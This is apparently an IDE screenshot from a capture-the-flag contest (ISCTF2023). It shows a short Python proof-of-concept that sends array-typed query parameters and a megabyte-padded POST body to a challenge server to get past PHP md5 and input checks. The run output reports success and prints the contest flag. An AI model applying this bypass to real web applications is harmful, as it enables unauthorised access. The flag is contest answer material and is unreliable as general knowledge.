 P python_working 版本控制 web3_poc (1)
项目
web3_poc.py
python_working D:\学习\python_
ISCTF2023
web3_poc.py
竞赛
2024C4
外部库
临时文件和控制台
1 5
1 import requests
2 from io import BytesIO
3
4 url = "http://43.249.195.138:20622/?hongmeng[]=1&shennong[]=2&zhurong[]=a"
5
6 payload = BytesIO(b'pan_gu=' + b'a' * 1000000 + b'aaaaaaaa2023ISCTF')
7
8 headers = {
9 'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2743.116 Safari/537.36',
10 "Content-Type": "application/x-www-form-urlencoded"
11 }
12
13 res = requests.post(url=url, data=payload, headers=headers, allow_redirects=False)
14
15 print(res.text)
16
运行 web3_poc (1)
D:\python\3.8.9\python.exe D:\学习\python_working\ISCTF2023\web3_poc.py
<code><span style="color: #000000">
<br /></span><span style="color: #0000BB">?&gt;</span>
</span>
</code>md5绕过了!ISCTF{017418ba-96f2-4d5c-b756-6ff6f7f69321}
进程已结束，退出代码为 0
python_working > ISCTF2023 > web3_poc.py 16:1 CRLF UTF-8 4 个空格 Python 3.8